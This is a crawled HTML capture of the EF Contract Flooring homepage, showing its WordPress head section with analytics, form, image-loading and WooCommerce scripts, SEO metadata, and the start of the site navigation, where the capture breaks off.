

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/
body_size: 28414
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Carpet Tile, LVT &amp; Kinetex Flooring by EF Contract</title>
	<meta name="description" content="Custom commercial carpet and flooring solutions with luxury vinyl tile available from EF Contract. Design your own floor with our modular products." />
	<link rel="canonical" href="https://www.efcontractflooring.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Commercial Carpet Tile, LVT &amp; Kinetex Flooring by EF Contract" />
	<meta property="og:description" content="Custom commercial carpet and flooring solutions with luxury vinyl tile available from EF Contract. Design your own floor with our modular products." />
	<meta property="og:url" content="https://www.efcontractflooring.com/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta property="article:modified_time" content="2024-12-05T19:53:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.efcontractflooring.com/wp-json/wp/v2/pages/1733" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="home wp-singular page-template-default page page-id-1733 wp-theme-ef theme-ef woocommerce-no-js keyboard-tab page-home">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6968d569555f3">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6968d569555f3">
